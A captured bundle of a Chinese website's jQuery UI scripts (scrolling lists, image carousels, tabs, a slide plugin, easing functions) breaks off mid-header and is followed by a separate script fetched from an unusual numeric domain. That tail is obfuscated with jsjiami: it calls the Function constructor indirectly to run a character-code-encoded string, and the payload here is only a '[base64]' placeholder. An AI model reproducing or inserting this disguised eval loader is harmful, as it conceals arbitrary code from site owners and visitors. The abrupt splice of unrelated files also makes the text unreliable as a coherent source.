        //榛樿閰嶇疆
        var defaults = {
            speed: 40, //婊氬姩閫熷害,鍊艰秺澶ч€熷害瓒婃參
            rowHeight: 24 //姣忚鐨勯珮搴�
        };

        var opts = $.extend({}, defaults, options),
            intId = [];

        function marquee(obj, step) {

            obj.find("ul").animate({
                marginTop: '-=1'
            }, 0, function() {
                var s = Math.abs(parseInt($(this).css("margin-top")));
                if (s >= step) {
                    $(this).find("li").slice(0, 1).appendTo($(this));
                    $(this).css("margin-top", 0);
                }
            });
        }

        this.each(function(i) {
            var sh = opts["rowHeight"],
                speed = opts["speed"],
                _this = $(this);
            intId[i] = setInterval(function() {
                if (_this.find("ul").height() <= _this.height()) {
                    clearInterval(intId[i]);
                } else {
                    marquee(_this, sh);
                }
            }, speed);

            _this.hover(function() {
                clearInterval(intId[i]);
            }, function() {
                intId[i] = setInterval(function() {
                    if (_this.find("ul").height() <= _this.height()) {
                        clearInterval(intId[i]);
                    } else {
                        marquee(_this, sh);
                    }
                }, speed);
            });

        });

    }

})(jQuery);

//--------------------------------图片滚动 js---------------------------------------//
/*ScrollPic.js*/
var sina = { $: function(objName) { if (document.getElementById) { return eval('document.getElementById("' + objName + '")') } else { return eval('document.all.' + objName) } }, isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true : false, addEvent: function(l, i, I) { if (l.attachEvent) { l.attachEvent("on" + i, I) } else { l.addEventListener(i, I, false) } }, delEvent: function(l, i, I) { if (l.detachEvent) { l.detachEvent("on" + i, I) } else { l.removeEventListener(i, I, false) } }, readCookie: function(O) { var o = "",
            l = O + "="; if (document.cookie.length > 0) { var i = document.cookie.indexOf(l); if (i != -1) { i += l.length; var I = document.cookie.indexOf(";", i); if (I == -1) I = document.cookie.length;
                o = unescape(document.cookie.substring(i, I)) } }; return o }, writeCookie: function(i, l, o, c) { var O = "",
            I = ""; if (o != null) { O = new Date((new Date).getTime() + o * 3600000);
            O = "; expires=" + O.toGMTString() }; if (c != null) { I = ";domain=" + c };
        document.cookie = i + "=" + escape(l) + O + I }, readStyle: function(I, l) { if (I.style[l]) { return I.style[l] } else if (I.currentStyle) { return I.currentStyle[l] } else if (document.defaultView && document.defaultView.getComputedStyle) { var i = document.defaultView.getComputedStyle(I, null); return i.getPropertyValue(l) } else { return null } } };

//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPic(scrollContId, arrLeftId, arrRightId, dotListId) { this.scrollContId = scrollContId;
    this.arrLeftId = arrLeftId;
    this.arrRightId = arrRightId;
    this.dotListId = dotListId;
    this.dotClassName = "dotItem";
    this.dotOnClassName = "dotItemOn";
    this.dotObjArr = [];
    this.pageWidth = 0;
    this.frameWidth = 0;
    this.speed = 10;
    this.space = 10;
    this.pageIndex = 0;
    this.autoPlay = true;
    this.autoPlayTime = 5; var _autoTimeObj, _scrollTimeObj, _state = "ready";
    this.stripDiv = document.createElement("DIV");
    this.listDiv01 = document.createElement("DIV");
    this.listDiv02 = document.createElement("DIV"); if (!ScrollPic.childs) { ScrollPic.childs = [] };
    this.ID = ScrollPic.childs.length;
    ScrollPic.childs.push(this);
    this.initialize = function() { if (!this.scrollContId) { throw new Error("必须指定scrollContId."); return };
        this.scrollContDiv = sina.$(this.scrollContId); if (!this.scrollContDiv) { throw new Error("scrollContId不是正确的对象.(scrollContId = \"" + this.scrollContId + "\")"); return };
        this.scrollContDiv.style.width = this.frameWidth + "px";
        this.scrollContDiv.style.overflow = "hidden";
        this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML;
        this.scrollContDiv.innerHTML = "";
        this.scrollContDiv.appendChild(this.stripDiv);
        this.stripDiv.appendChild(this.listDiv01);
        this.stripDiv.appendChild(this.listDiv02);
        this.stripDiv.style.overflow = "hidden";
        this.stripDiv.style.zoom = "1";
        this.stripDiv.style.width = "32766px"; if (!+[1, ]) { this.listDiv01.style.styleFloat = "left";
            this.listDiv02.style.styleFloat = "left"; } else { this.listDiv01.style.cssFloat = "left";
            this.listDiv02.style.cssFloat = "left"; }
        sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPic.childs[" + this.ID + "].stop()"));
        sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPic.childs[" + this.ID + "].play()")); if (this.arrLeftId) { this.arrLeftObj = sina.$(this.arrLeftId); if (this.arrLeftObj) { sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].rightMouseDown()"));
                sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"));
                sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].rightEnd()")) } }; if (this.arrRightId) { this.arrRightObj = sina.$(this.arrRightId); if (this.arrRightObj) { sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].leftMouseDown()"));
                sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"));
                sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].leftEnd()")) } }; if (this.dotListId) { this.dotListObj = sina.$(this.dotListId); if (this.dotListObj) { var pages = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4),
                    i, tempObj; for (i = 0; i < pages; i++) { tempObj = document.createElement("span");
                    this.dotListObj.appendChild(tempObj);
                    this.dotObjArr.push(tempObj); if (i == this.pageIndex) { tempObj.className = this.dotClassName } else { tempObj.className = this.dotOnClassName };
                    tempObj.title = "第" + (i + 1) + "页";
                    sina.addEvent(tempObj, "click", Function("ScrollPic.childs[" + this.ID + "].pageTo(" + i + ")")) } } }; if (this.autoPlay) { this.play() } };
    this.leftMouseDown = function() { if (_state != "ready") { return };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveLeft()", this.speed) };
    this.rightMouseDown = function() { if (_state != "ready") { return };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveRight()", this.speed) };
    this.moveLeft = function() { if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += this.space };
        this.accountPageIndex() };
    this.moveRight = function() { if (this.scrollContDiv.scrollLeft - this.space <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space } else { this.scrollContDiv.scrollLeft -= this.space };
        this.accountPageIndex() };
    this.leftEnd = function() { if (_state != "floating") { return };
        _state = "stoping";
        clearInterval(_scrollTimeObj); var fill = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill) };
    this.rightEnd = function() { if (_state != "floating") { return };
        _state = "stoping";
        clearInterval(_scrollTimeObj); var fill = -this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill) };
    this.move = function(num, quick) { var thisMove = num / 5; if (!quick) { if (thisMove > this.space) { thisMove = this.space }; if (thisMove < -this.space) { thisMove = -this.space } }; if (Math.abs(thisMove) < 1 && thisMove != 0) { thisMove = thisMove >= 0 ? 1 : -1 } else { thisMove = Math.round(thisMove) }; var temp = this.scrollContDiv.scrollLeft + thisMove; if (thisMove > 0) { if (this.scrollContDiv.scrollLeft + thisMove >= this.listDiv01.scrollWidth) { this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + thisMove - this.listDiv01.scrollWidth } else { this.scrollContDiv.scrollLeft += thisMove } } else { if (this.scrollContDiv.scrollLeft - thisMove <= 0) { this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - thisMove } else { this.scrollContDiv.scrollLeft += thisMove } };
        num -= thisMove; if (Math.abs(num) == 0) { _state = "ready"; if (this.autoPlay) { this.play() };
            this.accountPageIndex(); return } else { this.accountPageIndex();
            setTimeout("ScrollPic.childs[" + this.ID + "].move(" + num + "," + quick + ")", this.speed) } };
    this.next = function() { if (_state != "ready") { return };
        _state = "stoping";
        this.move(this.pageWidth, true) };
    this.play = function() { if (!this.autoPlay) { return };
        clearInterval(_autoTimeObj);
        _autoTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].next()", this.autoPlayTime * 1000) };
    this.stop = function() { clearInterval(_autoTimeObj) };
    this.pageTo = function(num) { if (_state != "ready") { return };
        _state = "stoping"; var fill = num * this.frameWidth - this.scrollContDiv.scrollLeft;
        this.move(fill, true) };
    this.accountPageIndex = function() { this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth); if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) { this.pageIndex = 0 }; var i; for (i = 0; i < this.dotObjArr.length; i++) { if (i == this.pageIndex) { this.dotObjArr[i].className = this.dotClassName } else { this.dotObjArr[i].className = this.dotOnClassName } } } };



//--------------------------------常见问题 js-----------------------------------//

$(function() {

    //cache the ticker
    var ticker = $("#ticker2");

    //wrap dt:dd pairs in divs
    ticker.children().filter("li").each(function() {

        var dt = $(this),
            container = $("<div>");

        dt.next().appendTo(container);
        dt.prependTo(container);

        container.appendTo(ticker);
    });

    //hide the scrollbar
    ticker.css("overflow", "hidden");

    //animator function
    function animator(currentItem) {

        //work out new anim duration
        var distance = currentItem.height();
        duration = (distance + parseInt(currentItem.css("marginTop"))) / 0.025;

        //animate the first child of the ticker
        currentItem.animate({ marginTop: -distance }, duration, "linear", function() {

            //move current item to the bottom
            currentItem.appendTo(currentItem.parent()).css("marginTop", 0);

            //recurse
            animator(currentItem.parent().children(":first"));
        });
    };

    //start the ticker
    animator(ticker.children(":first"));

    //set mouseenter
    ticker.mouseenter(function() {

        //stop current animation
        ticker.children().stop();

    });

    //set mouseleave
    ticker.mouseleave(function() {

        //resume animation
        animator(ticker.children(":first"));

    });
});


//--------------------------------滑动门 js-----------------------------------//
$(document).ready(function() {
    var $tab_li = $('#tab ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box > div').eq(index).show().siblings().hide();
    });
});
$(document).ready(function() {
    var $tab_li = $('#tab01 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box01 > div').eq(index).show().siblings().hide();
    });
});

//纵向//
$(document).ready(function() {
    var $tab_li = $('#tab_2 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box_2 > div').eq(index).show().siblings().hide();
    });
});




$(document).ready(function() {
    var $tab_li = $('#tab02 ul li');
    $tab_li.hover(function() {
        $(this).addClass('selected').siblings().removeClass('selected');
        var index = $tab_li.index(this);
        $('div.tab_box02 > div').eq(index).show().siblings().hide();
    });
});



//--------------------------------图片向下滚动 js-----------------------------------//

! function(a) { a.fn.slide = function(b) { return a.fn.slide.defaults = { type: "slide", effect: "fade", autoPlay: !1, delayTime: 500, interTime: 2500, triggerTime: 150, defaultIndex: 0, titCell: ".hd li", mainCell: ".bd", targetCell: null, trigger: "mouseover", scroll: 1, vis: 1, titOnClassName: "on", autoPage: !1, prevCell: ".prev", nextCell: ".next", pageStateCell: ".pageState", opp: !1, pnLoop: !0, easing: "swing", startFun: null, endFun: null, switchLoad: null, playStateCell: ".playState", mouseOverStop: !0, defaultPlay: !0, returnDefault: !1 }, this.each(function() { var c = a.extend({}, a.fn.slide.defaults, b),
                d = a(this),
                e = c.effect,
                f = a(c.prevCell, d),
                g = a(c.nextCell, d),
                h = a(c.pageStateCell, d),
                i = a(c.playStateCell, d),
                j = a(c.titCell, d),
                k = j.size(),
                l = a(c.mainCell, d),
                m = l.children().size(),
                n = c.switchLoad,
                o = a(c.targetCell, d),
                p = parseInt(c.defaultIndex),
                q = parseInt(c.delayTime),
                r = parseInt(c.interTime);
            parseInt(c.triggerTime); var Q, t = parseInt(c.scroll),
                u = parseInt(c.vis),
                v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0,
                w = "false" == c.opp || 0 == c.opp ? !1 : !0,
                x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0,
                y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
                z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0,
                A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0,
                B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0,
                C = 0,
                D = 0,
                E = 0,
                F = 0,
                G = c.easing,
                H = null,
                I = null,
                J = null,
                K = c.titOnClassName,
                L = j.index(d.find("." + K)),
                M = p = -1 == L ? p : L,
                N = p,
                O = p,
                P = m >= u ? 0 != m % t ? m % t : t : 0,
                R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
                S = function() { a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g) },
                T = function() { a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g) },
                U = function() { j.removeClass(K), A && j.eq(N).addClass(K) }; if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function() { Q = a(this).find(c.targetCell); var b = j.index(a(this));
                I = setTimeout(function() { switch (p = b, j.removeClass(K).eq(p).addClass(K), S(), e) {
                        case "fade":
                            Q.stop(!0, !0).animate({ opacity: "show" }, q, G, T); break;
                        case "slideDown":
                            Q.stop(!0, !0).animate({ height: "show" }, q, G, T) } }, c.triggerTime) }, function() { switch (clearTimeout(I), e) {
                    case "fade":
                        Q.animate({ opacity: "hide" }, q, G); break;
                    case "slideDown":
                        Q.animate({ height: "hide" }, q, G) } }), B && d.hover(function() { clearTimeout(J) }, function() { J = setTimeout(U, q) }), void 0; if (0 == k && (k = m), R && (k = 2), x) { if (m >= u)
                    if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
                    else { var V = m - u;
                        k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t), 0 >= k && (k = 1) }
                else k = 1;
                j.html(""); var W = ""; if (1 == c.autoPage || "true" == c.autoPage)
                    for (var X = 0; k > X; X++) W += "<li>" + (X + 1) + "</li>";
                else
                    for (var X = 0; k > X; X++) W += c.autoPage.replace("$", X + 1);
                j.html(W); var j = j.children() } if (m >= u) { l.children().each(function() { a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0)) }); var Y = l.children(),
                    Z = function() { for (var a = 0; u > a; a++) Y.eq(a).clone().addClass("clone").appendTo(l); for (var a = 0; P > a; a++) Y.eq(m - a - 1).clone().addClass("clone").prependTo(l) }; switch (e) {
                    case "fold":
                        l.css({ position: "relative", width: D, height: C }).children().css({ position: "absolute", width: E, left: 0, top: 0, display: "none" }); break;
                    case "top":
                        l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ top: -(p * t) * C, position: "relative", padding: "0", margin: "0" }).children().css({ height: F }); break;
                    case "left":
                        l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: m * D, left: -(p * t) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0" }).children().css({ "float": "left", width: E }); break;
                    case "leftLoop":
                    case "leftMarquee":
                        Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({ width: (m + u + P) * D, position: "relative", overflow: "hidden", padding: "0", margin: "0", left: -(P + p * t) * D }).children().css({ "float": "left", width: E }); break;
                    case "topLoop":
                    case "topMarquee":
                        Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({ height: (m + u + P) * C, position: "relative", padding: "0", margin: "0", top: -(P + p * t) * C }).children().css({ height: F }) } } var $ = function(a) { var b = a * t; return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b },
                _ = function(b) { var c = function(c) { for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() { var b = a(this); if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0])
                                for (var c = l.children(), d = 0; d < c.size(); d++) c.eq(d).find("img[" + n + "]").each(function() { a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n) }) }) }; switch (e) {
                        case "fade":
                        case "fold":
                        case "top":
                        case "left":
                        case "slideDown":
                            c(p * t); break;
                        case "leftLoop":
                        case "topLoop":
                            c(P + $(O)); break;
                        case "leftMarquee":
                        case "topMarquee":
                            var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""),
                                f = "leftMarquee" == e ? D : C,
                                g = P; if (0 != d % f) { var h = Math.abs(0 ^ d / f);
                                g = 1 == p ? P + h : P + h - 1 }
                            c(g) } },
                ab = function(a) { if (!A || M != p || a || R) { if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), S(), null != n && _(l.children()), o[0] && (Q = o.eq(p), null != n && _(o), "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q), Q.slideDown(q, G, function() { l[0] || T() })) : (o.not(Q).stop(!0, !0).hide(), Q.animate({ opacity: "show" }, q, function() { l[0] || T() }))), m >= u) switch (e) {
                            case "fade":
                                l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function() { T() }).siblings().hide(); break;
                            case "fold":
                                l.children().stop(!0, !0).eq(p).animate({ opacity: "show" }, q, G, function() { T() }).siblings().animate({ opacity: "hide" }, q, G); break;
                            case "top":
                                l.stop(!0, !1).animate({ top: -p * t * C }, q, G, function() { T() }); break;
                            case "left":
                                l.stop(!0, !1).animate({ left: -p * t * D }, q, G, function() { T() }); break;
                            case "leftLoop":
                                var b = O;
                                l.stop(!0, !0).animate({ left: -($(O) + P) * D }, q, G, function() {-1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D), T() }); break;
                            case "topLoop":
                                var b = O;
                                l.stop(!0, !0).animate({ top: -($(O) + P) * C }, q, G, function() {-1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C), T() }); break;
                            case "leftMarquee":
                                var c = l.css("left").replace("px", "");
                                0 == p ? l.animate({ left: ++c }, 0, function() { l.css("left").replace("px", "") >= 0 && l.css("left", -m * D) }) : l.animate({ left: --c }, 0, function() { l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D) }); break;
                            case "topMarquee":
                                var d = l.css("top").replace("px", "");
                                0 == p ? l.animate({ top: ++d }, 0, function() { l.css("top").replace("px", "") >= 0 && l.css("top", -m * C) }) : l.animate({ top: --d }, 0, function() { l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C) }) }
                        j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k) } };
            A && ab(!0), B && d.hover(function() { clearTimeout(J) }, function() { J = setTimeout(function() { p = N, A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({ opacity: "hide" }, q, U), M = p }, 300) }); var bb = function(a) { H = setInterval(function() { w ? p-- : p++, ab() }, a ? a : r) },
                cb = function(a) { H = setInterval(ab, a ? a : r) },
                db = function() { z || (clearInterval(H), bb()) },
                eb = function() {
                    (y || p != k - 1) && (p++, ab(), R || db()) },
                fb = function() {
                    (y || 0 != p) && (p--, ab(), R || db()) },
                gb = function() { clearInterval(H), R ? cb() : bb(), i.removeClass("pauseState") },
                hb = function() { clearInterval(H), i.addClass("pauseState") }; if (v ? R ? (w ? p-- : p++, cb(), z && l.hover(hb, gb)) : (bb(), z && d.hover(hb, gb)) : (R && (w ? p-- : p++), i.addClass("pauseState")), i.click(function() { i.hasClass("pauseState") ? gb() : hb() }), "mouseover" == c.trigger ? j.hover(function() { var a = j.index(this);
                    I = setTimeout(function() { p = a, ab(), db() }, c.triggerTime) }, function() { clearTimeout(I) }) : j.click(function() { p = j.index(this), ab(), db() }), R) { if (g.mousedown(eb), f.mousedown(fb), y) { var ib, jb = function() { ib = setTimeout(function() { clearInterval(H), cb(0 ^ r / 10) }, 150) },
                        kb = function() { clearTimeout(ib), clearInterval(H), cb() };
                    g.mousedown(jb), g.mouseup(kb), f.mousedown(jb), f.mouseup(kb) } "mouseover" == c.trigger && (g.hover(eb, function() {}), f.hover(fb, function() {})) } else g.click(eb), f.click(fb) }) } }(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, { def: "easeOutQuad", swing: function(a, b, c, d, e) { return jQuery.easing[jQuery.easing.def](a, b, c, d, e) }, easeInQuad: function(a, b, c, d, e) { return d * (b /= e) * b + c }, easeOutQuad: function(a, b, c, d, e) { return -d * (b /= e) * (b - 2) + c }, easeInOutQuad: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, easeInCubic: function(a, b, c, d, e) { return d * (b /= e) * b * b + c }, easeOutCubic: function(a, b, c, d, e) { return d * ((b = b / e - 1) * b * b + 1) + c }, easeInOutCubic: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c }, easeInQuart: function(a, b, c, d, e) { return d * (b /= e) * b * b * b + c }, easeOutQuart: function(a, b, c, d, e) { return -d * ((b = b / e - 1) * b * b * b - 1) + c }, easeInOutQuart: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c }, easeInQuint: function(a, b, c, d, e) { return d * (b /= e) * b * b * b * b + c }, easeOutQuint: function(a, b, c, d, e) { return d * ((b = b / e - 1) * b * b * b * b + 1) + c }, easeInOutQuint: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c }, easeInSine: function(a, b, c, d, e) { return -d * Math.cos(b / e * (Math.PI / 2)) + d + c }, easeOutSine: function(a, b, c, d, e) { return d * Math.sin(b / e * (Math.PI / 2)) + c }, easeInOutSine: function(a, b, c, d, e) { return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c }, easeInExpo: function(a, b, c, d, e) { return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c }, easeOutExpo: function(a, b, c, d, e) { return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c }, easeInOutExpo: function(a, b, c, d, e) { return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c }, easeInCirc: function(a, b, c, d, e) { return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c }, easeOutCirc: function(a, b, c, d, e) { return d * Math.sqrt(1 - (b = b / e - 1) * b) + c }, easeInOutCirc: function(a, b, c, d, e) { return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c }, easeInElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c }, easeOutElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (1 == (b /= e)) return c + d; if (g || (g = .3 * e), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInOutElastic: function(a, b, c, d, e) { var f = 1.70158,
            g = 0,
            h = d; if (0 == b) return c; if (2 == (b /= e / 2)) return c + d; if (g || (g = e * .3 * 1.5), h < Math.abs(d)) { h = d; var f = g / 4 } else var f = g / (2 * Math.PI) * Math.asin(d / h); return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c }, easeInBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c }, easeOutBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c }, easeInOutBack: function(a, b, c, d, e, f) { return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c }, easeInBounce: function(a, b, c, d, e) { return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c }, easeOutBounce: function(a, b, c, d, e) { return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c }, easeInOutBounce: function(a, b, c, d, e) { return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c } });







//--------------------------------banner js-------------------------------------//
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */


--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2785
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');